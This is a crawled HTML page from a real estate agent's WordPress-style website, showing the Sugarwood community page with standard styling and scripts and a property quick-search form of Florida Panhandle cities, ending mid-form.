

--- FILE ---
content_type: text/html
request_url: http://best30ahomes.com/Sugarwood-real-estate/index.html
body_size: 15928
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/" xmlns:addthis="https://www.addthis.com/help/api-spec" >


<!-- Real Estate Website --><meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<!-- /Real Estate Website -->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Sugarwood | Kimberly Maxwell | 850.259.1231</title>

<link rel="pingback" href="../xmlrpc.html" />
	
<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
<link rel='dns-prefetch' href='http://cdn.maptiler.com/' />
<link rel='dns-prefetch' href='http://s7.addthis.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />

<link rel="alternate" type="application/rss+xml" title="Kimberly Maxwell | 850.259.1231 &raquo; Feed" href="../feed/index.html" />


		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.best30ahomes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #444444 !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #444444 !important;
						color: #ffffff !important;
					}</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='../wp-includes/css/dist/block-library/style.min7263.css?ver=5.4.4' type='text/css' media='all' />
				
<link rel='stylesheet' id='font-css'  href='../../../resources3/fonts/font.icons.css' type='text/css' media='all' />					
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css'  href='../../resources3/bootstrap/bootstrap.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css'  href='../../resources3/libraries/css/style.animate.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css'  href='../../resources3/libraries/css/slick.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-swiper-style-css'  href='../../resources3/libraries/css/swiper.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-video-plyr-css'  href='../../resources3/libraries/css/plyr7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css'  href='../../resources3/libraries/css/aios-popup7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css'  href='../wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css'  href='../wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles38c6.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-leaflet-css'  href='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-mapbox-gl-css'  href='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='listing_default_theme_style-css'  href='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css'  href='../wp-content/themes/aios-starter-theme/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css'  href='../wp-content/themes/resources4/process-style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css'  href='../wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='communities-detail-css-css'  href='../wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='../wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='../wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.mine899.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='../wp-content/plugins/cyclone-slider/templates/dark/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='../wp-content/plugins/cyclone-slider/templates/default/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='../wp-content/plugins/cyclone-slider/templates/standard/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='../wp-content/plugins/cyclone-slider/templates/thumbnails/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-video-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery4a5f.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
<script type='text/javascript' src='../../resources3/libraries/js/bowser-scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/css-browser-selector7263.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/placeholders.min.js?ver=5.4.4'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/html5.js?ver=5.4.4'></script>
<![endif]-->
<script type='text/javascript' async src='../../resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' async src='../../resources3/libraries/js/picturefill.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/bootstrap/bootstrap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.nav-tab-double-tap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-popup.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.chain-height.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.elementpeek.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/swiper.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/plyr7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shared_var = {"ajax_url":"https:\/\/www.best30ahomes.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/global.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../s7.addthis.com/js/300/addthis_widget7263.js?ver=5.4.4#pubid=wp-318a54595433ba8ccfc6e46cd6d963b1'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 


<link rel="canonical" href="index.html" />
<link rel='shortlink' href='../indexdd7c.html?p=736' />

<script>var asis_idx_fixes_yoast_title_separator = '|';var asis_idx_fixes_yoast_title_sitename = ' | Sugarwood | Kimberly Maxwell | 850.259.1231';</script>
<script type="application/ld+json">
                    {
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Buy a Home",
                    "url": "https:\/\/www.best30ahomes.com\/buyers\/deciding-to-buy\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Listings",
                    "url": "https:\/\/www.best30ahomes.com\/featured-listings\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "About",
                    "url": "https:\/\/www.best30ahomes.com\/experience\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Blog",
                    "url": "https:\/\/www.best30ahomes.com\/blog\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Contact",
                    "url": "https:\/\/www.best30ahomes.com\/contact\/"
                }
            ]
        ]
    ]
}
                </script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-318a54595433ba8ccfc6e46cd6d963b1","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>







<link rel='stylesheet' id='listing-css-css'  href='../wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4' type='text/css' media='all' />

</head>
<body class="home blog home-container">
		<script>
		jQuery( document ).ready( function() {
			jQuery( "head" ).append("<style type=\"text/css\">\
				.aios-mobile-header-2 .amh-header-buttons{background: #FFFFFF; color: #849fa6 !important;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-phone .amh-phone-text{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-navigation-trigger span{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-phone-list a {color: #849fa6;}\
				.aios-mobile-header-2 .amh-navigation{background: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li{border-color: #f7f7f7;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li a{color: #858585;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a,\
						.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
			</style>");
		} );
	</script>

<div id="aios-mobile-header-wrapper-5fe7ba7e9cc6f" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

<div class="amh-fixed-header-nav amh-area-wrap">
<div class="amh-header-buttons amh-3a amh-clearfix">

<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
<div class="amh-center">
	<a href="tel:+1.850.259.1231" class="amh-phone">
	<span class="ai-phone"><span class="amh-phone-text-hide">850.259.1231</span></span>
	</a>
</div>

<div class="amh-header-right-btn">
					<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="Kimberly(dotted)Maxwell(at)compass(dotted)com">
	<span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">Kimberly(dotted)Maxwell(at)compass(dotted)com</span
	
	</span></span></a>												
</div>



</div><!-- end of buttons -->

		

<!-- Mobile Menu Here -->

<div class="amh-navigation amh-nav-1">
<div class="menu-main-nav-container">
<ul id="amh-menu5fe7ba7e9cc6f" class="amh-menu">

</ul>
</div>
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<!-- end of navigation -->

</div><!-- end of fixed header and anv -->

	
	<!-- SCRIPTS -->
	
	<script>
	
		jQuery(document).ready( function() {
			
			var instanceId = 'aios-mobile-header-wrapper-5fe7ba7e9cc6f';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'right';
			
			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});
			
			header.find(".amh-fixed-header-nav").aiosMobileHeader();
			
		});
		
	</script>
	
	<!-- END SCRIPTS -->
	

</div><!-- end of ampl wrapper -->	
<div id="main-wrapper">
	    
	
        
    
	
<!-- start copy paste here -->
      
    <div class="connect-content">
        <div class="close-bg"></div>
        <div class="close-bttn"><em class="ai-font-close-a"></em></div>
        <!-- Slide In Menu -->
<div class="slide-navi" >
<div class="menu-slide-menu-container">
<ul id="slide-nav" class="menu">
<span id='loadedData1Slidemenu' ></span>
</ul> 
</div> 
</div>

</div>  
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Slidemenu").load("../../SideMenu.asp")
});

</script>






<header class="header">
<div class="main-header">
<div class="container-fluid custom-container cont-flex">



<nav class="navigation">
<div class="menu-main-nav-container">
<ul id="nav" class="menu">

<!-- Standard Top Menu -->

<div id='loadedData1Standard' ></div>
</ul></div>            

</nav>               
<!-- End Standard Top Menu -->

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Standard").load("../../NavMenu.asp")
});

</script>



<div class="logo-sv">
<a href="../../index.html" class="site-name">Kimberly Maxwell, Realtor&Reg; | 850.259.1231                    <div class="textwidget custom-html-widget"><img src="../../AdminMyHomesSmall/sv-logo.png" alt="Maxwell and Associates" class="img-responsive"></div>            
</a>
</div>

<div class="hdr-info-right">

<div class="textwidget custom-html-widget">                    
<div class="area-flex">
<div class="smi" id=SocialNetworks2>


</div>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks2").load("../../../LoadSocial.asp")
});

</script>


<div class="slidenavigation"> 

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>

</div></div>                
</div>

</div>
</div><!--Main Header End-->

<div class="fixed-header">
<div class="container-fluid custom-container">
<div class="row">
<div class="col-md-2">
<div class="header-logo">
<a href="../../index.html" class="site-name">
<div class="textwidget custom-html-widget">                                 
<div class="hdr-logo">
<img src="../../AdminMyHomesSmall/fixed-logo-hdr.png" alt="" class="img-responsive">
</div></div>                            </a>
</div>
</div>
<div class="col-md-10">

<div class="textwidget custom-html-widget"><div class="hdr-info-right">
<div class="area-flex">

<ul id="fixed_nav" class="menu">
</ul>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#fixed_nav").load("../../StationaryMenu.asp")
});s

</script>
<img src="../../AdminMyHomesSmall/sv-logo.png" alt="Maxwell and Associates" class="img-responsive">


<div class="smi" id=SocialNetworks1 >

</div>
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks1").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation">

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->

</div>
</div></div>
</div>
</div>
</div>
</div>

</header>










	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

<!-- ip banner goes here -->
<div class="ip-banner" data-post-type="post" data-id="736">
			<canvas width="900" height="350" style="background-image: url(../Sugarwood.jpg);"></canvas>
			<div class="container">
			<div class="row"><div class="col-md-12">
			<h1 class="entry-title">Sugarwood</h1>
			</div></div></div>
		</div>		
    
<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
<div class="custom-banner" data-aios-reveal="true" data-aios-animation="fadeIn" data-aios-animation-delay="0.1s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
   	<div class="communities-d-slide-wrapp">
	   	<div class="communities-title">
	      	<div class="communities-name">Sugarwood <span><!-- in Destin --></span></div>
	   	</div>
	    <div class="communities-photo">
	      	<canvas width="1200" height="600" style="background-image: url(../../Sugarwood.jpg);"></canvas>
	    </div>
   	</div>
   	
   	
<div class="fl-qs-form" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5" style="display:none1">
<div class="fl-qs">
<form action="../../DoQuickSearchUnified.asp" method="get">
<div class="qs-flex">
<input class="form-control" value="SFR,CND" name="propertyType"  id="qs-prop" type="hidden"> 

<div class="qs-col">
  <select name="city" id="qs-prop">
        

<option value="comm:Sugarwood" selected>Sugarwood</option>


<option value="40845">Alys Beach</option>
<option value="15279">Argyle</option>
<option value="15280">Bagdad</option>
<option value="15281">Baker</option>
<option value="13120">Bonifay</option>
<option value="15282">Bruce</option>
<option value="15283">Cantonment</option>
<option value="15284">Careyville</option>
<option value="15285">Carillon Beach</option>
<option value="13281">Chipley</option>
<option value="15286">City Of Pensacola</option>
<option value="13311">Crestview</option>
<option value="15287">Darlington</option>
<option value="15288">Defuniak Springs</option>
<option value="15289">Destin</option>
<option value="30084">Florala</option>
<option value="15290">Fort Walton Beach</option>
<option value="13313">Fountain</option>
<option value="13314">Freeport</option>
<option value="13443">Gulf Breeze</option>
<option value="15291">Harold</option>
<option value="15292">Holt</option>
<option value="43579">Inlet Beach</option>
<option value="15293">Jay</option>
<option value="15294">Laurel Hill</option>
<option value="15295">Lynn Haven</option>
<option value="13320">Marianna</option>
<option value="15296">Mary Esther</option>
<option value="15297">Mc David</option>
<option value="13321">Mexico Beach</option>
<option value="15298">Milligan</option>
<option value="13322">Milton</option>
<option value="15299">Miramar Beach</option>
<option value="15300">Molino</option>
<option value="13551">Mossy Head</option>
<option value="13292">Navarre</option>
<option value="15301">Niceville</option>
<option value="15302">Pace</option>
<option value="13324">Panama City</option>
<option value="11428">Panama City Beach</option>
<option value="15303">Parker</option>
<option value="15304">Paxton</option>
<option value="15305">Pensacola</option>
<option value="15306">Pensacola Beach</option>
<option value="15307">Perdido Key</option>
<option value="15308">Point Washington</option>
<option value="13295">Ponce De Leon</option>
<option value="45750">Red Bay</option>
<option value="15309">Rosemary Beach</option>
<option value="46165">Sandestin</option>
<option value="13326">Santa Rosa Beach</option>
<option value="46248">Seacrest</option>
<option value="15310">Seacrest Beach</option>
<option value="15311">Shalimar</option>
<option value="13328">Southport</option>
<option value="15312">Springfield</option>
<option value="15313">Sunnyside</option>
<option value="15314">Tiger Point</option>
<option value="15315">Valparaiso</option>
<option value="13330">Vernon</option>
<option value="15316">Walnut Hill</option>
<option value="47362">Watersound</option>
<option value="15317">West Bay</option>
<option value="15318">West Panama City Beach</option>
<option value="13332">Westville</option>
<option value="13334">Youngstown</option>

            </select>
</div>



<div class="qs-col">
<select aria-label="qs" name="maxListPrice">
<option value="">Max Price</option>
